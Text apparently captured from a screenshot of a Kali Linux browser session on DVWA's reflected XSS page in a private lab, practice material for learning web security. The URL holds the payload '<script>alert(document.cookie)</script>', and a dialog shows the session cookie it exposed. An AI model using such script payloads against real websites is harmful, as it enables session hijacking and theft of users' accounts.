 1 2 3 4 14:01 sda cpu mem swap net 2d 9h 59m
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) — Mozilla Firefox
Damn Vulnerable Web Ap
192.168.20.133/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>+#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crack SSH
192.168.20.133
security=low; PHPSESSID=aa97b807e903c577c583c47f887fa6f6
OK
Read 192.168.20.133